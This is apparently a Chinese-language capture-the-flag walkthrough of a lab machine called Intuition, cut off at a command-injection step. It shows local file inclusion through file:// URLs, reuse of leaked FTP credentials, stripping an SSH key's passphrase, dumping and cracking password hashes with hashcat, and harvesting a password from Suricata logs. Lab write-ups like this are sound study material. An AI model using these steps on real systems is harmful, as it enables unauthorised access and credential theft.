
就得到了 LFI:
既然有LFI的情況下,首先我會看一下當前是什麽進程,運行的參數是什麽:
file:///proc/self/cmdline
得到 :

然後會看一下這個源碼:

file:///app/code/app.py
得到了一個很亂的東西:
於是手動整理下:
由於python的特性,如當你 import mane from a.b.c ,換句話就是目錄a下的目錄b下的c.py文件裏面有個mane函數,所以可以根據上面的引用去找一些文件:
file:///app/code/blueprints/dashboard/dashboard.py file:///app/code/blueprints/report/report.py file:///app/code/blueprints/auth/auth.py file:///app/code/blueprints/index/index.py

儅查看 file:///app/code/blueprints/dashboard/dashboard.py 的文件的時候:
看到了ftp的密碼,於是嘗試下ftp協議可以過不: ftp://ftp_admin:u3jai8y71s2@ftp.local
結果可以,看到了裏面有三個文件,最感興趣的就是key文件了:
然後用協議去訪問這個文件: ftp://ftp_admin:u3jai8y71s2@ftp.local/private-8297.key
另一個文件:ftp://ftp_admin:u3jai8y71s2@ftp.local/welcome_note.txt
翻譯成人話就是:
亲爱的开发者,我们很高兴热烈欢迎您与我们一起踏上这段激动人心的旅程。你的 我们的到来标志着我们集体追求卓越的鼓舞人心的篇章的开始,我们真诚地 很高兴您加入。在这里,我们重视人才、创新和团队合作,您的光临再次证明了我们的价值 致力于培养多元化和充满活力的员工队伍。您的技能、经验和独特的观点是 宝贵的资产将为我们的持续增长和成功做出重大贡献。当你适应新环境时 角色,请知道您拥有我们坚定不移的支持。我们的团队随时为您提供指导和帮助, 确保您拥有在您的职位上蓬勃发展所需的资源和知识。为了方便您的工作和 访问我们的系统,我们已在该电子邮件中附加了 SSH 私钥。您可以使用以下密码 访问它,“Y27SH19HDIWD”。使用此密钥时请确保最大程度的保密性和安全性。如果你有任何 对服务器访问或工作的任何其他方面有疑问或需要帮助,请随时与我们联系 寻求帮助。除了您的技术技能之外,我们还鼓励您发挥您的热情、创造力和创新精神 思考到桌子上。您的贡献将在塑造我们项目和产品的未来方面发挥至关重要的作用。一次 再次欢迎来到你的新家庭。我们期待认识您、与您合作、共同见证 您的杰出贡献。我们将共同努力,继续取得伟大的成就。如果您有任何疑问或需要 如需更多信息,请随时通过 adam@comprezzor.htb 与我联系。最好的问候,亚当
但是這個key沒辦法使用,首先是沒有用戶,而且上面的密碼不知道怎麽用,所以懷疑ssh key 裏面有密碼,於是查了一下如何解密ssh key:
- Open the terminal or command prompt on your computer.
- Navigate to the directory containing your private SSH key. For instance, the default path for SSH keys on Unix-based systems such as Linux and macOS is
~/.ssh.- Run the following command to remove the passphrase, replacing
id_rsawith the name of your private key file if necessary: “ssh-keygen -p -f id_rsa “https://locall.host/how-to-remove-a-passphrase-from-an-ssh-key/
根據提示嘗試一下:
# 隨便打一個密碼看看有什麽反應
$ ssh-keygen -p -f private-8297.key
Enter old passphrase:
Failed to load key private-8297.key: incorrect passphrase supplied to decrypt private key
# 當輸入上面的密碼之後:Y27SH19HDIWD
$ ssh-keygen -p -f private-8297.key
Enter old passphrase:
Key has comment 'dev_acc@local'
Enter new passphrase (empty for no passphrase):
Enter same passphrase again:

Your identification has been saved with the new passphrase.看起來成功的解密,然後也告訴你了賬號是 dev_acc ,嘗試登陸看看:
得到 user.txt。
0x5 Information gathering before the root
一上來,老規矩跑一個linpeas看看有什麽感興趣的東西:
# 看到有個圖形界面的進程
1200 1768 0.0 0.0 9972 3328 ? Ss Apr28 0:00 _ bash /opt/bin/entry_point.sh
1200 1840 0.0 0.6 38444 26916 ? S Apr28 0:12 _ /usr/bin/python3 /usr/bin/supervisord --configuration /etc/supervisord.conf
1200 1886 0.0 0.0 9972 3584 ? S Apr28 0:00 _ bash /opt/bin/start-xvfb.sh
1200 1889 0.0 0.0 2892 1792 ? S Apr28 0:00 | _ /bin/sh /usr/bin/xvfb-run --server-num=99 --listen-tcp --server-args=-screen 0 1360x1020x24 -fbdir /var/tmp
-dpi 96 -listen tcp -noreset -ac +extension RANDR /usr/bin/fluxbox -display :99.0
1200 1921 0.1 2.3 238528 92020 ? S Apr28 0:53 | _ Xvfb :99 -screen 0 1360x1020x24 -fbdir /var/tmp -dpi 96 -listen tcp -noreset -ac +extension RANDR -auth
/tmp/xvfb-run.UiHPZW/Xauthority
1200 1972 0.0 0.3 23648 12300 ? S Apr28 0:11 | _ /usr/bin/fluxbox -display :99.0
1200 1888 0.0 0.0 9972 3584 ? S Apr28 0:00 _ bash /opt/bin/start-vnc.sh
1200 2040 0.1 0.4 41320 15928 ? S Apr28 0:52 | _ x11vnc -usepw -forever -shared -rfbport 5900 -rfbportv6 5900 -display :99.0
1200 1890 0.0 0.0 9972 3584 ? S Apr28 0:00 _ bash /opt/bin/start-novnc.sh
1200 1894 0.0 0.0 10104 3712 ? S Apr28 0:00 | _ bash /opt/bin/noVNC/utils/novnc_proxy --listen 7900 --vnc localhost:5900
1200 1923 0.0 0.5 32480 19924 ? S Apr28 0:05 | _ python3 -m websockify --web /opt/bin/noVNC 7900 localhost:5900
1200 1895 0.0 0.0 9972 3072 ? S Apr28 0:00 _ bash -c /opt/bin/start-selenium-standalone.sh; EXIT_CODE=$?; kill -s SIGINT `cat /var/run/supervisor/supervisor
d.pid`; exit $EXIT_CODE
# 有一些奇怪的端口
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:21 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:41169 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:4444 0.0.0.0:* LISTEN -
tcp 0 0 172.21.0.1:21 0.0.0.0:* LISTEN -
# 用戶
adam:x:1002:1002:,,,:/home/adam:/bin/bash
dev_acc:x:1001:1001:,,,:/home/dev_acc:/bin/bash
lopez:x:1003:1003:,,,:/home/lopez:/bin/bash
root:x:0:0:root:/root:/bin/bash0x6 Ftp to unknown password

然後跑了下 pspy 看看有沒有什麽感興趣的:
看到它會自動清理數據庫,一般中等的機器以上,數據庫裏面都會有髒東西,所以扒下來看看:你也可以用命令行:
dev_acc@intuition:~$ sqlite3 /var/www/app/blueprints/auth/users.db
SQLite version 3.37.2 2022-01-06 13:25:41
Enter ".help" for usage hints.
sqlite> .tables
users

sqlite> SELECT * FROM users;
1|admin|sha256$nypGJ02XBnkIQK71$f0e11dc8ad21242b550cc8a3c27baaf1022b6522afaadbfa92bd612513e9b606|admin
2|adam|sha256$Z7bcBO9P43gvdQWp$a67ea5f8722e69ee99258f208dc56a1d5d631f287106003595087cf42189fc43|webdev

sqlite> 可以看到裏面有另一個用戶,然後使用這個hash去hashcat爆破下:
得到密碼 adam gray,嘗試了下,ssh無法登錄,所以嘗試ftp:
dev_acc@intuition:/var/www/app$ ftp 127.0.0.1
Connected to 127.0.0.1.
220 pyftpdlib 1.5.7 ready.
Name (127.0.0.1:dev_acc): adam
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering extended passive mode (|||50203|).
125 Data connection already open. Transfer starting.
drwxr-xr-x 3 root 1002 4096 Apr 10 08:21 backup
226 Transfer complete.
ftp> cd backup
250 "/backup" is the current directory.
ftp> dir
229 Entering extended passive mode (|||58001|).
125 Data connection already open. Transfer starting.
drwxr-xr-x 2 root 1002 4096 Apr 10 08:21 runner1
226 Transfer complete.
ftp> cd runner1
250 "/backup/runner1" is the current directory.
ftp> ls
229 Entering extended passive mode (|||43291|).
150 File status okay. About to open data connection.
-rwxr-xr-x 1 root 1002 318 Apr 06 00:25 run-tests.sh
-rwxr-xr-x 1 root 1002 16744 Oct 19 2023 runner1
-rw-r--r-- 1 root 1002 3815 Oct 19 2023 runner1.c
226 Transfer complete.可以看到 /backup/runner1 裏面有三個文件,都下載下來看看:
runner1.c 的開頭有一個hash
#define INVENTORY_FILE "/opt/playbooks/inventory.ini"
#define PLAYBOOK_LOCATION "/opt/playbooks/"
#define ANSIBLE_PLAYBOOK_BIN "/usr/bin/ansible-playbook"
#define ANSIBLE_GALAXY_BIN "/usr/bin/ansible-galaxy"

#define AUTH_KEY_HASH "0feda17076d793c2ef2870d7427ad4ed"run-tests.sh 的脚本給了一部分的密碼

#./runner1 run 1 -a "UHI75GHI****"看了一下源代碼,是使用md5加密,所以猜測:md5(UHI75GHI****) == 0feda17076d793c2ef2870d7427ad4ed,
所以使用 hashcat 的mask attack:
hashcat -a 3 -m 0 0feda17076d793c2ef2870d7427ad4ed UHI75GHI?u?u?u?u得到密碼:
0feda17076d793c2ef2870d7427ad4ed:UHI75GHINKOP
但是這個密碼似乎沒什麽用。
0x7 Finding lopez password
在前面的信息枚舉中,還發現了其他的用戶,這暗示著需要跳到某一個用戶上,
grep -ri "lopez" /usr 2>/dev/null
grep -ri "lopez" /home 2>/dev/null
grep -ri "lopez" /opt 2>/dev/null
grep -ri "lopez" /var 2>/dev/null額,結果什麽都沒有,然後去一下日志搜索一下gz文件:
zgrep 可以參考這篇:https://stackoverflow.com/questions/1253816/find-string-inside-a-gzipped-file-in-a-folder

dev_acc@intuition:/var/log$ zgrep -H -i "lopez" */*.gz
suricata/eve.json.7.gz:{"timestamp":"2023-09-28T17:43:36.099184+0000","flow_id":1988487100549589,"in_iface":"ens33","event_type":"ftp","src_ip":"192.168.227.229","src_port":37522,"dest_ip":"192.168.227.13","dest_port":21,"proto":"TCP","tx_id":1,"community_id":"1:SLaZvboBWDjwD/SXu/SOOcdHzV8=","ftp":{"command":"USER","command_data":"lopez","completion_code":["331"],"reply":["Username ok, send password."],"reply_received":"yes"}}
suricata/eve.json.7.gz:{"timestamp":"2023-09-28T17:43:52.999165+0000","flow_id":1988487100549589,"in_iface":"ens33","event_type":"ftp","src_ip":"192.168.227.229","src_port":37522,"dest_ip":"192.168.227.13","dest_port":21,"proto":"TCP","tx_id":2,"community_id":"1:SLaZvboBWDjwD/SXu/SOOcdHzV8=","ftp":{"command":"PASS","command_data":"Lopezzz1992%123","completion_code":["530"],"reply":["Authentication failed."],"reply_received":"yes"}}
suricata/eve.json.7.gz:{"timestamp":"2023-09-28T17:44:32.133372+0000","flow_id":1218304978677234,"in_iface":"ens33","event_type":"ftp","src_ip":"192.168.227.229","src_port":45760,"dest_ip":"192.168.227.13","dest_port":21,"proto":"TCP","tx_id":1,"community_id":"1:hzLyTSoEJFiGcXoVyvk2lbJlaF0=","ftp":{"command":"USER","command_data":"lopez","completion_code":["331"],"reply":["Username ok, send password."],"reply_received":"yes"}}
suricata/eve.json.7.gz:{"timestamp":"2023-09-28T17:44:48.188361+0000","flow_id":1218304978677234,"in_iface":"ens33","event_type":"ftp","src_ip":"192.168.227.229","src_port":45760,"dest_ip":"192.168.227.13","dest_port":21,"proto":"TCP","tx_id":2,"community_id":"1:hzLyTSoEJFiGcXoVyvk2lbJlaF0=","ftp":{"command":"PASS","command_data":"Lopezz1992%123","completion_code":["230"],"reply":["Login successful."],"reply_received":"yes"}}得到了一個神秘的密碼:Lopezz1992%123
dev_acc@intuition:/var/log$ su lopez
Password:
lopez@intuition:/var/log$ id
uid=1003(lopez) gid=1003(lopez) groups=1003(lopez),1004(sys-adm)就成功的登錄了 lopez 這個用戶。
lopez@intuition:/tmp$ sudo -l
[sudo] password for lopez:
Matching Defaults entries for lopez on intuition:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User lopez may run the following commands on intuition:
(ALL : ALL) /opt/runner2/runner20xA8 Unintended Root - Command Injection

反編譯這個 runner2 ,看一下裏面有什麽:
最感興趣的還是這個安裝函數:
然後看一下檢查密碼的函數
其實就是一開始 runner 1 的hashes,下面就是玩一下上圖中的功能。
